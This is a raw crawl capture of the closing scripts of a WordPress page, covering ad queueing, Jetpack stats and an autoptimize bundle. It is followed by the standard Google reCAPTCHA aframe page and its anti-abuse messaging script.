						return false;
					}
				} );
			} )();</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script src='https://stats.wp.com/e-202604.js' defer></script> <script>_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144824302',post:'7647',tz:'7',srv:'matasumsel.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '144824302', '7647' ]);</script> <script defer src="https://matasumsel.com/wp-content/cache/autoptimize/js/autoptimize_4ab6fadc12ed5f2de789a382c70b18ad.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HtN8KcZO9JHGL-s7IKXPcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769063714884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>